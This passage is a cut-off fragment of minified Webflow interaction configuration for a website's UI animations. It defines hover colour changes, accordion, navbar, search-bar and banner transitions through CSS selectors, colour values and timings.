target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:225,bValue:241,gValue:255,aValue:1}},{id:"a-26-n-13",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".allcaps-heading.text-color-white",selectorGuids:["bd12fff8-b684-4feb-04d6-1d8af3e90818","ffeb641e-b2ae-b459-7ec1-53cf0a598872"]},globalSwatchId:"",rValue:33,bValue:76,gValue:41,aValue:1}},{id:"a-26-n-15",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".text-button",selectorGuids:["7ed510b1-18c7-05e4-fa1b-84123f79b353"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4431b608},"a-47":{id:"a-47",title:"[Blue] Why Card - Hover Off",actionItemGroups:[{actionItems:[{id:"a-47-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-47-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"654b83ede525e1e084d15fb5|abc8905b-4587-926b-ab4c-1bd08970d1d6"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-47-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-47-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".allcaps-heading.text-color-white",selectorGuids:["bd12fff8-b684-4feb-04d6-1d8af3e90818","ffeb641e-b2ae-b459-7ec1-53cf0a598872"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-47-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".text-button",selectorGuids:["7ed510b1-18c7-05e4-fa1b-84123f79b353"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4431b608},"a-62":{id:"a-62",title:"[White - Preview] Accordion - Open 2",actionItemGroups:[{actionItems:[{id:"a-62-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-62-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-62-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-62-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-62-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-62-n-6",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-62-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-62-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-63":{id:"a-63",title:"[White - Preview] Accordion - Close 2",actionItemGroups:[{actionItems:[{id:"a-63-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-63-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-63-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-63-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},"a-45":{id:"a-45",title:"[Grey - Preview] Accordion - Open",actionItemGroups:[{actionItems:[{id:"a-45-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-45-n-3",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-45-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:73,bValue:105,gValue:86,aValue:1}},{id:"a-45-n-7",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-45-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-45-n-4",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:246,bValue:251,gValue:248,aValue:1}},{id:"a-45-n-6",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-45-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-46":{id:"a-46",title:"[Grey - Preview] Accordion - Close",actionItemGroups:[{actionItems:[{id:"a-46-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-46-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-46-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:73,bValue:105,gValue:86,aValue:1}},{id:"a-46-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},"a-68":{id:"a-68",title:"Help Text - Hover On",actionItemGroups:[{actionItems:[{id:"a-68-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".help-text_content",selectorGuids:["3ae4d16b-253e-9576-e569-40d5f8fb8a06"]},value:"none"}}]},{actionItems:[{id:"a-68-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".help-text_content",selectorGuids:["3ae4d16b-253e-9576-e569-40d5f8fb8a06"]},value:"block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18bef1ac3c5},"a-69":{id:"a-69",title:"Help Text - Hover Off",actionItemGroups:[{actionItems:[{id:"a-69-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".help-text_content",selectorGuids:["3ae4d16b-253e-9576-e569-40d5f8fb8a06"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18bef1ac3c5},"a-76":{id:"a-76",title:"Asgard-Loop",actionItemGroups:[{actionItems:[{id:"a-76-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:500,target:{selector:".asgard-animation",selectorGuids:["bf1abeaf-4f93-acf8-814d-e14eacb387b2"]},value:0}}]},{actionItems:[{id:"a-76-n-2",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:4400,target:{selector:".asgard-animation",selectorGuids:["bf1abeaf-4f93-acf8-814d-e14eacb387b2"]},value:99}}]},{actionItems:[{id:"a-76-n-3",actionTypeId:"PLUGIN_LOTTIE",config:{delay:2e3,easing:"ease",duration:100,target:{selector:".asgard-animation",selectorGuids:["bf1abeaf-4f93-acf8-814d-e14eacb387b2"]},value:0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18c224b8101},"a-77":{id:"a-77",title:"sales-info_open",actionItemGroups:[{actionItems:[{id:"a-77-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},value:"none"}},{id:"a-77-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},yValue:-10,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-77-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},value:0,unit:""}},{id:"a-77-n-9",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-77-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".sales-info_icon",selectorGuids:["7a689c7f-0b57-69b1-d247-928b87b7568d"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-77-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},value:"flex"}}]},{actionItems:[{id:"a-77-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".sales-info_icon",selectorGuids:["7a689c7f-0b57-69b1-d247-928b87b7568d"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-77-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},value:1,unit:""}},{id:"a-77-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-77-n-10",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18c2649f5c1},"a-78":{id:"a-78",title:"sales-info_close",actionItemGroups:[{actionItems:[{id:"a-78-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},yValue:-10,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-78-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},value:0,unit:""}},{id:"a-78-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-78-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".sales-info_icon",selectorGuids:["7a689c7f-0b57-69b1-d247-928b87b7568d"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-78-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18c2649f5c1},"a-79":{id:"a-79",title:"Navbar 11 menu [Open] 4",actionItemGroups:[{actionItems:[{id:"a-79-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-middle",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bda"]},widthValue:0,widthUnit:"px",heightUnit:"PX",locked:!1}},{id:"a-79-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-bottom",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bdc"]},yValue:-8,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-79-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-top",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bd9"]},yValue:8,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-79-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-top",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bd9"]},zValue:-45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-79-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-bottom",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bdc"]},zValue:45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9f3042c6},"a-80":{id:"a-80",title:"Navbar 11 menu [Close] 4",actionItemGroups:[{actionItems:[{id:"a-80-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-bottom",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bdc"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-80-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-top",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bd9"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-80-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-bottom",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bdc"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-80-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-top",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bd9"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-80-n-5",actionTypeId:"STYLE_SIZE",config:{delay:400,easing:"inOutQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-middle",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bda"]},widthValue:24,widthUnit:"px",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9f363110},"a-81":{id:"a-81",title:"Search Bar - Open 3",actionItemGroups:[{actionItems:[{id:"a-81-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:-110,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-81-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:0,unit:""}},{id:"a-81-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"none"}}]},{actionItems:[{id:"a-81-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:750,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-81-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"block"}},{id:"a-81-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:"ease",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4a97a6ff},"a-82":{id:"a-82",title:"Search Bar - Close 3",actionItemGroups:[{actionItems:[{id:"a-82-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:0,unit:""}},{id:"a-82-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:750,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:-110,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-82-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4a97a6ff},"a-90":{id:"a-90",title:"Hero Banner [close on click]",actionItemGroups:[{actionItems:[{id:"a-90-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".hero-message_component",selectorGuids:["49c51c2c-96c0-562e-82a0-13bfe1cbb882"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18f62ea3c26},"a-91":{id:"a-91",title:"Roll Banner In",actionItemGroups:[{actionItems:[{id:"a-91-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".hero-message_wrapper",selectorGuids:["1ad8fdab-c343-70d5-2124-608a5a2bd3a4"]},yValue:-4,xUnit:"PX",yUnit:"rem",zUnit:"PX"}}]},{actionItems:[{id:"a-91-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuart",duration:700,target:{selector:".hero-message_wrapper",selectorGuids:["1ad8fdab-c343-70d5-2124-608a5a2bd3a4"]},yValue:0,xUnit:"PX",yUnit:"rem",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f62facb48},"a-93":{id:"a-93",title:"services-card-hover",actionItemGroups:[{actionItems:[{id:"a-93-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:350,target:{useEventTarget:!0,id:"666855dc6a1237cee191333b|5d1f935d-3b32-b72c-d0f3-f5b930d6da98"},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-93-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".learn-more-link",selectorGuids:["62a62e1d-3694-31b4-cf83-d767d0655b47"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-93-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".new-heading-6",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-93-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".comp-icon",selectorGuids:["4453108f-eecc-00a5-f0c4-55f7084c4550"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19013a2e8ee},"a-94":{id:"a-94",title:"services-card-hover out",actionItemGroups:[{actionItems:[{id:"a-94-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:350,target:{useEventTarget:!0,id:"666855dc6a1237cee191333b|5d1f935d-3b32-b72c-d0f3-f5b930d6da98"},globalSwatchId:"",rValue:234,bValue:240,gValue:236,aValue:1}},{id:"a-94-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".learn-more-link",selectorGuids:["62a62e1d-3694-31b4-cf83-d767d0655b47"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-94-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".new-heading-6",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-94-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".comp-icon",selectorGuids:["4453108f-eecc-00a5-f0c4-55f7084c4550"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19013a2e8ee},"a-95":{id:"a-95",title:"services-card-hover 2",actionItemGroups:[{actionItems:[{id:"a-95-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:350,target:{useEventTarget:!0,id:"666855dc6a1237cee191333b|5d1f935d-3b32-b72c-d0f3-f5b930d6da98"},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-95-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".badge-icon",selectorGuids:["10bfcc3c-f65e-2082-0d47-8e9f877cf653"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-95-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".learn-more-link",selectorGuids:["62a62e1d-3694-31b4-cf83-d767d0655b47"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-95-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".new-heading-6",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-95-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".comp-icon",selectorGuids:["4453108f-eecc-00a5-f0c4-55f7084c4550"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19013a2e8ee},"a-96":{id:"a-96",title:"services-card-hover out 